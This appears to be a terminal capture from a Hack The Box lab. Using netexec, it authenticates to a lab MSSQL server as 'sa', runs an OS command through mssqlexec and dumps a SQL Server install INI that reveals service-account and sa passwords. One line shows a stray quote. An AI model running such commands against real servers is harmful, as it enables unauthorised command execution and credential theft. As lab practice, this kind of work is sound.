 ┌──(kali㉿kali)-[~/Desktop/EscapeTwo]
└─$ nxc mssql escii.htb -u 'sa' -p 'MSSQLP@ssw0rd!' --local-auth -x "type C:\SQL2019\ExpressAdv_ENU\sql-Configuration.INI"
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
MSSQL 10.10.11.51 1433 DC01 [+] Executed command via mssqlexec
MSSQL 10.10.11.51 1433 DC01 [OPTIONS]
MSSQL 10.10.11.51 1433 DC01 ACTION="Install"
MSSQL 10.10.11.51 1433 DC01 QUIET="True"
MSSQL 10.10.11.51 1433 DC01 FEATURES=SQL
MSSQL 10.10.11.51 1433 DC01 INSTANCENAME="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 INSTANCEID="SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
MSSQL 10.10.11.51 1433 DC01 AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
MSSQL 10.10.11.51 1433 DC01 AGTSVCSTARTUPTYPE="Manual"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICPORT="0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICNETWORKLEVEL=""0"
MSSQL 10.10.11.51 1433 DC01 COMMFABRICENCRYPTION="0"
MSSQL 10.10.11.51 1433 DC01 MATRIXCMBRICKCOMMPORT="0"
MSSQL 10.10.11.51 1433 DC01 SQLSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 FILESTREAMLEVEL="0"
MSSQL 10.10.11.51 1433 DC01 ENABLERANU="False"
MSSQL 10.10.11.51 1433 DC01 SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
MSSQL 10.10.11.51 1433 DC01 SQLSVCACCOUNT="SEQUEL\sql_svc"
MSSQL 10.10.11.51 1433 DC01 SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
MSSQL 10.10.11.51 1433 DC01 SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
MSSQL 10.10.11.51 1433 DC01 SECURITYMODE="SQL"
MSSQL 10.10.11.51 1433 DC01 SAPWD="MSSQLP@ssw0rd!"
MSSQL 10.10.11.51 1433 DC01 ADDCURRENTUSERASSQLADMIN="False"
MSSQL 10.10.11.51 1433 DC01 TCPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 NPENABLED="1"
MSSQL 10.10.11.51 1433 DC01 BROWSERSVCSTARTUPTYPE="Automatic"
MSSQL 10.10.11.51 1433 DC01 IAcceptSQLServerLicenseTerms=True